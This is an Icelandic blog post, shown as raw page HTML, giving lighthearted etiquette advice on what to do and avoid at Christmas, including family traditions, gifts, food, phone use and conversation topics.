<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Íslenskt" class="entry-crumb" href="https://alberteldar.is/category/islenskt/">Íslenskt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Æskilegt og óæskilegt um jólin &#8211; jólaráð</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-45242" class="post-45242 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-islenskt category-jolauppskriftir category-ymislegt" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Æskilegt og óæskilegt um jólin &#8211; jólaráð</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-18T06:04:25+00:00" >18/12/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2021/12/18/nokkur-jolarad/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?fit=1280%2C860&ssl=1" data-caption=""><img width="696" height="468" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?resize=696%2C468&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?resize=696%2C468&#038;ssl=1 696w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?resize=1280%2C860&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="IMG_8105"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><figure id="attachment_45288" aria-describedby="caption-attachment-45288" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-45288 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?resize=696%2C468&#038;ssl=1" alt="samkvæmisleikir JÓLARÁÐ hefðir möndlugrautur eplailmur jólalykt christmas  hvað er æskilegt að gera um jólinhvað er óæskilegt í jólaboðum

hvernig á að halda góð jól með fjölskyldunni

jólahefðir sem skapa ró og gleði

hvernig forðast stress og fuss um jólin

ráð um samskipti og hegðun á jólum
appelsínur og epli um jólin

jólasögur eldri kynslóða

jól í gamla daga

jól fyrir 1970

„í gamla daga um jólin“
stórinnkaup á Þorláksmessu

Þorláksmessa stress

jólainnkaup með fyrirvara

jólagjafainnkaup
gleðilega rest

gleðileg jól eða gleðilega hátíð

hvenær enda jólin

jólin til þrettándans

milli jóla og nýárs

orðalag um jólin
áframsendar jólakveðjur

jólakveðjur á Facebook

persónulegar jólakveðjur

hvað á ekki að deila um jólin
hvað má ekki tala um um jólin

erfið umræðuefni á jólum

stjórnmál um jólin

peningaumræða í jólaboðum

fjölskyldusamskipti um jólin
jólafuss

óæskileg hegðun um jólin

símahangs um jólin

símanotkun í jólaboðum

áfengisdrykkja um jólin

drykkja á hátíðum
jólahreingerning

þrif fyrir jólin

jólaþrif án stress

hvað þarf að þrífa fyrir jólin

undirbúningur fyrir jólin
gefa sjálfum sér jólapakka

jólagjafir og þakklæti

fussa yfir jólagjafir

jólagjafir í fjölskyldu

hvernig á að taka við jólagjöfum
gera góðverk um jólin

jólagóðverk

jólaminningar

rifja upp jólin

eftirminnileg jól

jólahefðir sem skapa minningar
horfa á jólamynd

jólamyndir með fjölskyldunni

jólahefð að horfa á kvikmynd

spila um jólin

spil á jólum

fjölskylduspil á jólum

samvera án síma um jólin
jólakveðjur á Rás 1

jól í útvarpi

útvarpsþögn klukkan sex

kirkjuklukkur á aðfangadag

aðfangadagur klukkan sex

helgi jóla

spariföt um jólin

jólafatnaður

spariklæðnaður á jólum

að klæða sig upp á jólum

náttföt á jóladag

kósý jól eða sparileg jól
möndlugrautur á aðfangadag

möndlugrautur og möndluverðlaun

hefðir tengdar möndlugraut

jólamatur og hefðir

breyta jólamatseðli

hefðbundinn jólamatur

undirbúningur jólamáltíða

fussa yfir jólamat

jólamatur í fjölskylduboði
æskilegt og óæskilegt um jólin

æskilegt um jólin

óæskilegt um jólin

jólaráð fyrir fjölskyldur

jólasiðir sem skipta máli

hvað á að gera og ekki gera um jólin

jólahefðir

jólasiðir

jólavenjur á Íslandi

íslensk jól

jólin með fjölskyldunni

jólaráð

jólahefðir og siðir

hvað er æskilegt um jólin

hvað er óæskilegt um jólin

jólastemning

jólagleði

samvera um jólin Jólin eru tími hefða, samveru og minninga. Sumt viljum við halda í ár eftir ár, annað má alveg sleppa. Hér eru nokkur æskileg og óæskileg atriði sem móta jólastemninguna. 🎄
" width="696" height="468" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?resize=1024%2C688&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?resize=300%2C202&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?resize=768%2C516&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_8105-1.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-45288" class="wp-caption-text">Jólaráð. Sumar jólahefðir eru alveg ómissandi meðan aðrar mega missa sín. Eitt af því sem þarf að passa vel eru kertaskreytingar.</figcaption></figure>
<h4>Jólin eru tími hefða, samveru og minninga. Sumt viljum við halda í ár eftir ár, annað má alveg sleppa. Hér eru nokkur æskileg og óæskileg atriði sem móta jólastemninguna. <b>🎄 </b>Gleðilega hátíð <b>🎄</b></h4>
<p style="text-align: center;"><b>🎄</b></p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/category/jolauppskriftir/" target="_blank" rel="noopener"><strong>JÓLIN</strong></a> &#8212; <a href="https://alberteldar.is/?s=M%C3%B6ndlugrautur" target="_blank" rel="noopener"><strong>MÖNDLUGRAUTUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=GLE%C3%90ILEGA+REST" target="_blank" rel="noopener"><strong>GLEÐILEGA REST</strong></a> &#8212; <a href="https://alberteldar.is/?s=j%C3%B3lakve%C3%B0ja" target="_blank" rel="noopener"><strong>JÓLAKVEÐJUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=HEF%C3%90IR" target="_blank" rel="noopener"><strong>HEFÐIR</strong></a> &#8212; <a href="https://alberteldar.is/?s=s%C3%ADmar" target="_blank" rel="noopener"><strong>SÍMAR</strong></a> &#8212; <a href="https://alberteldar.is/category/bordsidir/" target="_blank" rel="noopener"><strong>KURTEISI/BORÐSIÐIR</strong></a> &#8212; <a href="https://alberteldar.is/?s=Sparif%C3%B6t" target="_blank" rel="noopener"><strong>SPARIFÖT</strong></a> &#8212; <a href="https://alberteldar.is/?s=%C3%9Eorl%C3%A1ksmessa" target="_blank" rel="noopener"><strong>ÞORLÁKSMESSA</strong></a> &#8212; <a href="https://alberteldar.is/?s=Samkv%C3%A6misleikir" target="_blank" rel="noopener"><strong>SAMKVÆMISLEIKIR</strong></a> &#8212;</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
<p style="text-align: center;"><b>🎄</b></p>
<p><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_7498.jpeg?ssl=1"><img data-recalc-dims="1" decoding="async" class="alignnone size-large wp-image-45287" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_7498.jpeg?resize=696%2C475&#038;ssl=1" alt="" width="696" height="475" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_7498.jpeg?resize=1024%2C699&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_7498.jpeg?resize=300%2C205&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_7498.jpeg?resize=768%2C524&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_7498.jpeg?resize=218%2C150&amp;ssl=1 218w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/12/IMG_7498.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a></p>
<p style="text-align: left;"><a href="https://alberteldar.is/?s=M%C3%B6ndlugrautur" target="_blank" rel="noopener"><b>Möndlugrautur</b></a></p>
<p style="text-align: left;">Möndlugrauturinn er einn skemmtilegasti fjölskylduleikur ársins. Best er að möndluverðlaunin séu þannig að sá sem fær þau geti deilt með öllum strax. Víða er grauturinn í hádeginu á aðfangadag, þá borðar hver vel af graut og fólk ekki orðið svangt aftur fyrr en jólin ganga í garð.</p>
<p><a href="https://alberteldar.is/?s=Sparif%C3%B6t" target="_blank" rel="noopener"><b>Sparifötin</b></a></p>
<p><span style="font-weight: 400;">Ef einhvern tímann er tilefni til að fara í sparifötin þá er það á jólunum. </span></p>
<p><a href="https://alberteldar.is/?s=j%C3%B3lakve%C3%B0ja" target="_blank" rel="noopener"><b>Jólakveðjur</b></a><span style="font-weight: 400;"> á Rás 1. Það er fátt sem kemur fólki eins í jólaskap og allar hugheilu jólakveðjurnar í útvarpinu.</span></p>
<h4><b>Útvarpsþögnin</b></h4>
<p><span style="font-weight: 400;">Munið að „kveikja á þögninni” í útvarpinu og stilla hátt þannig að kirkjuklukkurnar ómi um allt þegar verður heilagt klukkan sex.  </span></p>
<h4><b>Jólamynd</b></h4>
<p><span style="font-weight: 400;">Alveg gráupplagt að horfa saman á jólamynd, jafnvel tvær.</span></p>
<h4><b>Gera góðverk</b></h4>
<p><span style="font-weight: 400;">Það er alveg sérlega gefandi að gera góðverk. Góðverk þurfa hvorki að vera stór né kostnaðarsöm. </span></p>
<h4><b>Upprifjun</b></h4>
<p><span style="font-weight: 400;">Það er alltaf gaman að rifja upp eitt og annað sem gerst hefur á jólunum, getur verið eftirminnileg jólakort, matarminning, heimsókn eða eitthvað allt annað. </span></p>
<h4 style="text-align: left;"><b>Spila</b></h4>
<p style="text-align: left;"><span style="font-weight: 400;">Jólin eru samverustund og skemmtileg hefð er að spila. Þetta er kjörið tækifæri fyrir fullorðið fólk að læra spilin sem börnin spila í nútímanum en líka fyrir börnin að læra spil sem voru spiluð áður fyrr. </span><span style="font-weight: 400;">♥️♠️♦️♣️</span></p>
<h4><b>Hefðir</b></h4>
<p>Á aðventu og á jólum eru fjölmargar hefðir sem gaman er að halda í. Við erum sífellt dugleg að skapa nýjar hefðir og búa til minningar með yngri kynslóðinni.</p>
<h4><b>Gefa sjálfum sér jólapakka. </b><span style="font-weight: 400;">Það elska allir að fá pakka. 🎁</span></h4>
<h4><b>Þrif</b></h4>
<p>Ef allt er með seinni skipunum, er ágætt að velja bara eitt atriði til að gera vel, t.d. þrífa bakaraofninn eða skúra undir öllum rúmum. En helst má ekki sleppa að hafa tandurhreint á rúmum (gaman að eiga rúmföt sem aðeins eru notuð á jólum).</p>
<h4 data-start="381" data-end="434"><strong>Leyfa jólunum að vera mismunandi milli heimila</strong></h4>
<p data-start="435" data-end="558">Ekki bera saman jól annarra við þín eigin. Það sem virkar hjá einum getur verið þreytandi hjá öðrum. Jólin eru ekki keppni.</p>
<h4 data-start="560" data-end="593"><strong>🎄 Vera raunsær með væntingar</strong></h4>
<p data-start="594" data-end="725">Ekki allt verður fullkomið – og það þarf ekki að vera það. Bestu jólin eru oft þau sem eru mannleg, ekki þau sem eru „vel heppnuð“.</p>
<h4 data-start="727" data-end="753"><strong>🎄 Skipta verkum skýrt</strong></h4>
<p data-start="754" data-end="873">Ósköp einfalt ráð sem kemur í veg fyrir óánægju: hver gerir hvað – og hvenær. Það dregur úr pirringi og ósagðri gremju.</p>
<h4 data-start="875" data-end="894"><strong>🎄 Gefa sér hlé</strong></h4>
<p data-start="895" data-end="1000">Að taka sér smá pásu, fara í göngutúr eða setjast niður í þögn er ekki vanþakklæti heldur sjálfsumhyggja.</p>
<h4 data-start="1002" data-end="1034"><strong>🎄 Leyfa börnum að vera börn</strong></h4>
<p data-start="1035" data-end="1153">Jólin eru oft skipulögð út frá fullorðinsþörfum. Smá óreiða, hávaði eða tilfinningar eru hluti af jólastemningu barna.</p>
<p data-start="1660" data-end="1729">
<p style="text-align: center;"><b>🎄 </b><b>🎄 </b><b>🎄</b></p>
<h3><b>Nokkur atriði sem við sleppum um jólin</b></h3>
<h4><b>Jólamaturinn</b></h4>
<p><span style="font-weight: 400;">Breytum ekki matseðlinum án umræðu. Jólin eru hefð og flest viljum við halda í hefðir. Ef fólk hefur í huga að breyta jólamatnum, hvort sem það er forrétturinn, aðalrétturinn, meðlæti eða eftirrétturinn er æskilegt að það sé gert með góðum fyrirvara og hugmyndir ræddar.</span></p>
<h4><b>Jólafuss</b></h4>
<p><span style="font-weight: 400;">Það telst seint til fyrirmyndar að fussa yfir jólagjöfum. Að vísu hefur fólk misjafnan smekk en við setjum upp þakklætissvipinn og ákveðum eftir jól hvað við gerum við jólagjöfina. </span><span style="font-weight: 400;">Við sýnum þakklæti og virðum þann hlýhug sem gefandinn sýndi með gjöfinni. það er enginn skyldugur að gefa okkur gjöf.</span></p>
<p><span style="font-weight: 400;">Sama á við um jólamatinn, sleppum því að fussa yfir honum. það á reyndar við um alla daga en sérstaklega á jólum. Undirbúningur jólamáltíðanna tekur oft langan tíma, stundum með svolitlu stressi. Best væri ef öll fjölskyldan tæki þátt í undirbúningi jólamáltíðanna. Þannig dreifist vinnuframlagið á alla. Ef svo er ekki ættu hinir sem ekki leggja lið að hafa í huga að (&#8230;þeir búa væntanlega ekki á hóteli! …það er ekki allt fullkomið í heiminum, …sá/þeir sem sjá um matinn og undirbúning hans gera það með gleði í hjarta fyrir fjölskylduna sína) það er mikil vinna sem liggur að baki og ekki hægt að ganga að því sem sjálfsögðum hlut að einhver annar sjái um að allt sé fullkomið.</span></p>
<h4><b>Náttfötin á jóladag</b></h4>
<p><span style="font-weight: 400;">Margir eru farnir að hanga í náttfötum á jóladag, sem mörgum finnst því „svo kósý” á meðan aðrir ranghvolfa í sér augunum yfir „þessari vitleysu” Ef allir á heimilinu eru sammála um náttfatastemningu á jóladag þá er ekkert að því. </span></p>
<h4><b>Brjóta hefðir</b></h4>
<p><span style="font-weight: 400;">Sumar hefðir má alveg brjóta, kannski bara æskilegt að brjóta þær. Dæmi um það eru fjölskylduboð sem þarf reglulega að endurskoða og endurhugsa. Fjölskyldur breytast og stækka.</span></p>
<p><a href="https://alberteldar.is/?s=s%C3%ADmar" target="_blank" rel="noopener"><b>Símahangs</b></a><span style="font-weight: 400;">. Ef einhvern tímann er ráð að minnka símahangs þá er það yfir jólin. Ágætis hugmynd að fjölskyldan sameinist í að sleppa alveg símum á meðan á máltíðum stendur. </span></p>
<h4><b>Drykkja</b></h4>
<p><span style="font-weight: 400;">Óhófleg áfengisdrykkja eða vímuefnanotkun á hvorki við á jólum né öðrum tímum. Ef fólk í kringum okkur á það til að sýna slíka framkomu um hátíðirnar er af tvennu illu betra að færa slíkt í tal við viðkomandi fyrir jólin. 🥂 </span></p>
<h4><strong>Það sem ekki má tala um</strong></h4>
<p>Á jólum (og oftast) ber að forðast umræðu um eldfim efni líðandi stundar. Við tölum síður um peninga, kynlíf, laun, stjórnmál og helst ekki mikið um fæðingar (hafið það í huga konur). Þá þykir mörgum hvimleitt að heyra miklar sjúkrasögur.<a href="https://alberteldar.is/2016/04/22/ma-tala-um-allt-i-matarbodi/" target="_blank" rel="noopener"><strong> MEIRA HÉR</strong></a>.</p>
<h4><b>Áframsendar margnota jólakveðjur</b></h4>
<p>Síðustu ár hafa margáframsendar jólakveðjur tröllriðið fasbókinni. Vera má að einhverjar þeirra séu vírusar á meðan aðrar eru áframsendar handvirkt. Slíkar kveðjur eru ópersónulegar og lítt spennandi. Sleppum með öllu að áframsenda jólakveðjur.</p>
<p><a href="https://alberteldar.is/?s=GLE%C3%90ILEGA+REST" target="_blank" rel="noopener"><b>Gleðilega rest!</b></a><span style="font-weight: 400;"> Þótt aðfangadagur, jóladagur og annar dagur jóla sé liðinn, þá eru jólin ekki um garð gengin. Á nýársdag og dagana þar á eftir óskum við fólki gleðilegs nýs árs og þökkum fyrir það liðna. Á milli jóla og nýárs heyrist fólk stundum segja: Gleðilega rest. Eins og kunnugt er standa jólin til þrettándans og dagarnir frá 26.-31. desember eru því ekki restin af jólunum. Höldum í þá fallegu hefð að óska fólki gleðilegra jóla eða segja gleðilega hátíð. <a href="https://alberteldar.is/2018/12/27/gledilega-rest/" target="_blank" rel="noopener"><strong>MEIRA HÉR</strong></a>.</span></p>
<h4><b>Stórinnkaup á Þorláksmessu</b></h4>
<p><span style="font-weight: 400;">Best af öllu er að gera stórinnkaupin með góðum fyrirvara, það sama á við um jólagjafirnar.  </span></p>
<h4><b>Appelsínu- og eplasögurnar</b></h4>
<p><span style="font-weight: 400;">Fólk sem fæddist upp úr 1970 og til þessa dags hefur þurft að hlusta á fullorðið fólk segja söguna af því að í þeirra ungdæmi hafi aðeins fengist appelsínur og epli fyrir jólin og að eplailmurinn í þá daga hafi verið engu líkur. Það má alveg segja þessar sögur mun sjaldnar. Já og líka með að ekkert sjónvarp hafi verið á fimmtudögum &#8211; það eru allir búnir að ná þessu. 🍎 🍊</span></p>
<h4 data-start="1208" data-end="1249"><strong>🚫 Að troða „réttum“ jólum upp á aðra</strong></h4>
<p data-start="1250" data-end="1354">Setningar eins og <em data-start="1268" data-end="1299">„svona höfum við alltaf gert“</em> eða <em data-start="1304" data-end="1333">„þetta eru ekki alvöru jól“</em> geta verið þrúgandi.</p>
<h4 data-start="1356" data-end="1401"><strong>🚫 Að ræða gömul sár eða fjölskyldudeilur</strong></h4>
<p data-start="1402" data-end="1484">Jólin eru ekki rétti tíminn til að „taka þetta loksins“. Slík mál bíða betri daga.</p>
<h4 data-start="1486" data-end="1532"><strong>🚫 Að gera of miklar kröfur til eins aðila</strong></h4>
<p data-start="1533" data-end="1613">Algengt að einn beri mesta ábyrgðina. Ójafnvægi í álagi er uppskrift að óánægju.</p>
<h4 data-start="1615" data-end="1659"><strong>🚫 Að gera lítið úr tilfinningum annarra</strong></h4>
<p data-start="1660" data-end="1729">Hvort sem fólk er í jólagleði eða ekki – það á rétt á sinni upplifun.</p>
<p style="text-align: center;"><b style="text-align: center;">🎄🎄</b></p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/category/jolauppskriftir/" target="_blank" rel="noopener"><strong>JÓLIN</strong></a> &#8212; <a href="https://alberteldar.is/?s=M%C3%B6ndlugrautur" target="_blank" rel="noopener"><strong>MÖNDLUGRAUTUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=GLE%C3%90ILEGA+REST" target="_blank" rel="noopener"><strong>GLEÐILEGA REST</strong></a> &#8212; <a href="https://alberteldar.is/?s=j%C3%B3lakve%C3%B0ja" target="_blank" rel="noopener"><strong>JÓLAKVEÐJUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=HEF%C3%90IR" target="_blank" rel="noopener"><strong>HEFÐIR</strong></a> &#8212; <a href="https://alberteldar.is/?s=s%C3%ADmar" target="_blank" rel="noopener"><strong>SÍMAR</strong></a> &#8212; <a href="https://alberteldar.is/category/bordsidir/" target="_blank" rel="noopener"><strong>KURTEISI/BORÐSIÐIR</strong></a> &#8212; <a href="https://alberteldar.is/?s=Sparif%C3%B6t" target="_blank" rel="noopener"><strong>SPARIFÖT</strong></a> &#8212; <a href="https://alberteldar.is/?s=%C3%9Eorl%C3%A1ksmessa" target="_blank" rel="noopener"><strong>ÞORLÁKSMESSA</strong></a> &#8212; <a href="https://alberteldar.is/?s=Samkv%C3%A6misleikir" target="_blank" rel="noopener"><strong>SAMKVÆMISLEIKIR</strong></a> &#8212;</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/2021/12/18/nokkur-jolarad/" target="_blank" rel="noopener"><strong>ÆSKILEGT OG ÓÆSKILEGT UM JÓLIN</strong></a> &#8212;</p>
<p style="text-align: center;"><b>🎄 🎄</b></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler 